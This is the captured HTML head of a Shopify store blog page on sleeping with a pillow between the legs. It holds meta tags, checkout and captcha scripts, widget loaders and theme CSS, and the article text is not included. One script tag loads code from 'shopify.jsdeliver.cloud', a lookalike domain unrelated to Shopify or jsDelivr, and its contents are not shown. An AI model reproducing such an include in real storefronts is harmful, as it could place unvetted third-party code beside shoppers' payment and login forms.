

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sleep-dreams.com.au/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs
body_size: 70882
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sleep-dreams.com.au/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ=="></script>
    <script src="//sleep-dreams.com.au/cdn/shop/t/38/assets/secondary.js?v=63522464628986351641764726445" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sleep-dreams.com.au/cdn/shop/files/Favicon.png?crop=center&height=32&v=1752105082&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      The Benefits of Sleeping with a Pillow Between Your Legs
 &ndash; Sleep Dreams Online</title>

    
      <meta name="description" content="You may have heard of the benefits of sleeping on your side with a pillow between your knees, but did you know that there are even more benefits to sleeping with a pillow between your legs? In this blog post, we will explore the various benefits of this simple yet effective sleeping position. Improved Spinal Alignment ">
    

    

<meta property="og:site_name" content="Sleep Dreams Online">
<meta property="og:url" content="https://sleep-dreams.com.au/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs">
<meta property="og:title" content="The Benefits of Sleeping with a Pillow Between Your Legs">
<meta property="og:type" content="article">
<meta property="og:description" content="You may have heard of the benefits of sleeping on your side with a pillow between your knees, but did you know that there are even more benefits to sleeping with a pillow between your legs? In this blog post, we will explore the various benefits of this simple yet effective sleeping position. Improved Spinal Alignment "><meta property="og:image" content="http://sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571">
  <meta property="og:image:secure_url" content="https://sleep-dreams.com.au/cdn/shop/articles/pillow-between-legs-for-sleep.png?v=1670926571">
  <meta property="og:image:width" content="1120">
  <meta property="og:image:height" content="630"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Benefits of Sleeping with a Pillow Between Your Legs">
<meta name="twitter:description" content="You may have heard of the benefits of sleeping on your side with a pillow between your knees, but did you know that there are even more benefits to sleeping with a pillow between your legs? In this blog post, we will explore the various benefits of this simple yet effective sleeping position. Improved Spinal Alignment ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tpTfBsUSDvflWnHJyLX1egmeXeXeOwrBNqCuZHGkfuQ">
<meta name="facebook-domain-verification" content="iuwoobs5yhtiljx9q5febumupdnpzl">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56657641659/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c8bc35fbd92cd3e54dd2779cbfdc7862">
<meta id="in-context-paypal-metadata" data-shop-id="56657641659" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=56657641659" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56657641659,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56657641659","merchantName":"Sleep Dreams Online","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Sleep Dreams Online","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c8bc35fbd92cd3e54dd2779cbfdc7862","betas":["rich-media-storefront-analytics"],"domain":"sleep-dreams.com.au","predictiveSearch":true,"shopId":56657641659,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sleep-dreams1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"shrine-pro-1-6-1-published-3-12-25","id":143357804731,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sleep-dreams.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/b5abe56452ad17b692c490ba57f7bc793f36efbc0545bb4c6b3e0a400076ffa1\/api.goaffpro.com\/loader.js?shop=sleep-dreams1.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJCbFN3OFh2YTNTZXJGRm9iIiwicyI6InNrdSJ9\u0026shop=sleep-dreams1.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/sleep-dreams1.myshopify.com.js?settings=1707790729415\u0026shop=sleep-dreams1.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=sleep-dreams1.myshopify.com","\/\/cdn.shopify.com\/proxy\/61f9db9bf68c8bcab5483fe8815cb578fa870e459bffad2189bfd62d80801d11\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=sleep-dreams1.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56657641659,"offset":39600,"reqid":"926b44b2-9555-4be4-b5c2-4bdfb720be9a-1768762550","pageurl":"sleep-dreams.com.au\/blogs\/news\/the-benefits-of-sleeping-with-a-pillow-between-your-legs","s":"articles-559787835579","u":"b2be4ca1b65e","p":"article","rtyp":"article","rid":559787835579};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sleep-dreams.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sleep-dreams.com.au/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sleep-dreams.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sleep-dreams.com.au/cdn/shop/t/38/compiled_assets/scripts.js?v=4521"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 180, 156;
        --color-base-accent-1: 49, 54, 82;
        --color-base-accent-2: 2, 180, 156;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #313652;
        --gradient-base-accent-2: #02b49c;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.4rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 12px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 4px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/base.css?v=99333490686762420061764727518" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

